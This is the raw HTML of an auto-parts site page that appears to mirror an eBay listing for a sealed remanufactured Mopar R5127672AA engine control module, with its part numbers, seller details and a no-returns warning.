

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/mopar-r5127672aa-engine-control-module-engine-computer-ecu-pcm.html
body_size: 5091
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	Mopar R5127672aa Engine Control Module/engine Computer/ecu/pcm

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "Mopar R5127672aa Engine Control Module/engine Computer/ecu/pcm");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='133817107223'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (109)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (339)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (46)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge-oem.html'><span>Dodge Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (68)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (145)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2266)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/make/'><span>Make</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/make/audi.html'><span>Audi (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/bmw.html'><span>Bmw (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/buick.html'><span>Buick (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/cadillac.html'><span>Cadillac (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet.html'><span>Chevrolet (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet-truck.html'><span>Chevrolet Truck (83)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chrysler.html'><span>Chrysler (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge.html'><span>Dodge (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge-truck.html'><span>Dodge Truck (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/ford.html'><span>Ford (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/gmc.html'><span>Gmc (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/honda.html'><span>Honda (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/hyundai.html'><span>Hyundai (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/jeep.html'><span>Jeep (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lexus.html'><span>Lexus (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lincoln.html'><span>Lincoln (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/nissan.html'><span>Nissan (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/porsche.html'><span>Porsche (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/subaru.html'><span>Subaru (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/toyota.html'><span>Toyota (22)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3913)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/mileage/'><span>Mileage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/mileage/unknown.html'><span>Unknown (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/2000.html'><span>2000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/30000.html'><span>30000 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/44000.html'><span>44000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/51000.html'><span>51000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/60000.html'><span>60000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/78000.html'><span>78000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/87000.html'><span>87000 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/91000.html'><span>91000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/94000.html'><span>94000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/95000.html'><span>95000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/109000.html'><span>109000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/111000.html'><span>111000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/112000.html'><span>112000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/113000.html'><span>113000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/128000.html'><span>128000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/157195.html'><span>157195 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/159000.html'><span>159000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/168000.html'><span>168000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/178000.html'><span>178000 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4124)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/model/'><span>Model</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/model/avalnch15.html'><span>Avalnch15 (59)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/bentley.html'><span>Bentley (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/colecovision.html'><span>Colecovision (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/encore.html'><span>Encore (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/equinox.html'><span>Equinox (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/escalade-esv.html'><span>Escalade Esv (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/explorer.html'><span>Explorer (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/ford-pickup-f150.html'><span>Ford Pickup F150 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/honda-odyssey.html'><span>Honda Odyssey (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/infiniti-qx60.html'><span>Infiniti Qx60 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/journey.html'><span>Journey (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/lacrosse.html'><span>Lacrosse (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/malibu.html'><span>Malibu (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/oem.html'><span>Oem (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/porsche-cayenne.html'><span>Porsche Cayenne (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tahoe.html'><span>Tahoe (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/town-country.html'><span>Town & Country (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tucson.html'><span>Tucson (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/yukon-xl-1500.html'><span>Yukon Xl 1500 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/16148080.html'><span>16148080 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3972)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12765.html'><span>Ed-12765 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12766.html'><span>Ed-12766 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/545.html'><span>545 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/591.html'><span>591 (139)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4015)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/year/'><span>Year</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/year/1999.html'><span>1999 (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2005.html'><span>2005 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2007.html'><span>2007 (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2008.html'><span>2008 (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2009.html'><span>2009 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2010.html'><span>2010 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2011.html'><span>2011 (93)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2012.html'><span>2012 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2013.html'><span>2013 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2014.html'><span>2014 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2015.html'><span>2015 (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2016.html'><span>2016 (26)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017-2018-2019-2020.html'><span>2017 2018 2019 2020 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017.html'><span>2017 (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2018.html'><span>2018 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2019.html'><span>2019 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2020.html'><span>2020 (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2021.html'><span>2021 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2022.html'><span>2022 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2023.html'><span>2023 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3844)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				<h1 class="[base64]">Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM</h1> <br/>		
		 	<img class="rm6n8n8" src="https://controlmodulesystem.com/en/upload/Mopar-R5127672AA-Engine-Control-Module-Engine-Computer-ECU-PCM-01-aedt.jpg" title="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM" alt="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM"/>  
<br/> <img class="rm6n8n8" src="https://controlmodulesystem.com/en/upload/Mopar-R5127672AA-Engine-Control-Module-Engine-Computer-ECU-PCM-02-koe.jpg" title="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM" alt="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM"/>	 	 	<br/>

  

<img class="rm6n8n8" src="https://controlmodulesystem.com/en/upload/Mopar-R5127672AA-Engine-Control-Module-Engine-Computer-ECU-PCM-03-kfs.jpg" title="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM" alt="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM"/>
<br/>  	
  	  <img class="rm6n8n8" src="https://controlmodulesystem.com/en/upload/Mopar-R5127672AA-Engine-Control-Module-Engine-Computer-ECU-PCM-04-xx.jpg" title="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM" alt="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM"/><br/>	<img class="rm6n8n8" src="https://controlmodulesystem.com/en/upload/Mopar-R5127672AA-Engine-Control-Module-Engine-Computer-ECU-PCM-05-hu.jpg" title="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM" alt="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM"/> 
 
  

<br/>		 
<br/>  <img class="rm6n8n8" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM" alt="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM"/>   

<img class="rm6n8n8" src="https://controlmodulesystem.com/en/vezapani.gif" title="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM" alt="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM"/>  	<br/>	
 
 <p> 	
OE Mopar remanufactured powertrain control module. This is a factory sealed Genuine Mopar PCM. Please take extreme care and check OE number to ensure a proper application before purchasing as I will not be able to accept any return on this unit. Please note also the orange warning label stating the need for an OE scan tool or equivalent to reprogram the vehicle after installing. This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts & Accessories\Starters, Alternators, ECUs & Wiring\ECUs & Computer Modules".</p><p> The seller is "frontastic" and is located in this country: US. This item can be shipped to United States.
<ol>
<li>Quantity Sold: sold individually</li>
<li>Brand: Mopar</li>
<li>SKU: 300:R5127672AA</li>
<li>Other Part Number: 04748422AF, 05127672AA, 04748422AE, RL127672AA</li>
<li>Genuine OEM: Yes</li>
<li>Height: </li>
</ol>


</p>		<br/> 	 <img class="rm6n8n8" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM" alt="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM"/>   

<img class="rm6n8n8" src="https://controlmodulesystem.com/en/vezapani.gif" title="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM" alt="Mopar R5127672AA Engine Control Module/Engine Computer/ECU/PCM"/> 
<br/>

				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Geneva;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:GV Terminal;font-size:22px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Carleton ;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Klang MT;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Desdemona;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:GilbertUltraBold;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Old English;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Old English Text MT;font-size:12px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Terminal;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Century Schoolbook;font-size:28px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Charcoal;font-size:35px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Playbill;font-size:32px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Arial Narrow;font-size:21px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Wide Latin;font-size:33px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:MS LineDraw;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:OzHandicraft BT;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Footlight MT Light;font-size:24px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Script MT Bold;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Times New Roman;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Carleton ;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:GV Terminal;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Univers Condensed;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Terminal;font-size:20px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Motor;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Fritzquad;font-size:29px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Micro;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Arial;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Haettenschweiler;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:New York;font-size:11px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Footlight MT Light;font-size:27px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Erie;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:GV Terminal;font-size:34px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Playbill;font-size:26px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:CG Times;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Kino MT;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   
